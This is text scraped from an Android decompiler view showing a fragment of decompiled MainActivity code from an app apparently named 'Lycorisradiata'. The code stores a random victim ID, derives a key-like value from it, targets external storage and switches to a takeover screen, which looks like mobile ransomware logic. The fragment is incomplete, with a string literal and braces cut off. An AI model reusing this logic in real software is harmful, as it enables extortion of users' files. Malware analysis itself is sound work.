 工程浏览器
Certificate
Bytecode
Resources
Assets
过滤器: 输入"Enter" 来确认
Bytecode/层级
Hold and drag to move this tab elsewhere
adrt
android
com
android
tencent
zdevs
bah
BuildConfig
MainActivity
QQqun571012706
R
bah
qq1279525738
sss
Bytecode/Disassembly
MainActivity/Source
qq1279525738/Source
sss/Source
MainActivity v0 = this;
ADRTLogCatReader.onContext(v0, "com.aide.ui");
v0.getWindow().addFlags(0x2080);
v0.mP = v0.getApplicationContext().getPackageManager();
v0.def = new ComponentName(v0.getBaseContext(), "com.android.tencent.zdevs.bah.MainActivity");
v0.mBazaar = new ComponentName(v0.getBaseContext(), "com.android.tencent.zdevs.bah.QQ1279525738");
super.onCreate(arg14);
v0.setContentView(0x7F030024);
MainActivity.instance = v0;
v0.getSupportFragmentManager().beginTransaction().replace(0x7F060070, new bah()).commit();
SharedPreferences v3 = v0.getSharedPreferences("XH", 0);
if(!v3.getString("bah", "").equals("")) {
v0.xh = v3.getString("bah", "");
else {
v0.xh = new StringBuffer().append("").append((((int)(Math.random() * (((double)1000000))))) + 10000000).toString();
SharedPreferences$Editor v4 = v3.edit();
v4.putString("bah", v0.xh);
v4.commit();
}
MainActivity.hz = new StringBuffer().append(sss.l("
MainActivity.m = new StringBuffer().append("").append(Integer.parseInt(v0.xh) + 520).toString();
MainActivity.hzs = MainActivity.hz.length();
MainActivity.fi = new File(new StringBuffer().append(Environment.getExternalStorageDirectory()).append("/").toString());
if(v3.getInt("cs", 0) >= 2) {
v0.setTitle("Lycorisradiata");
v0.getSupportFragmentManager().beginTransaction().replace(0x7F060070, new qq1279525738()).commit();
sss.bz(v0);
描述
Source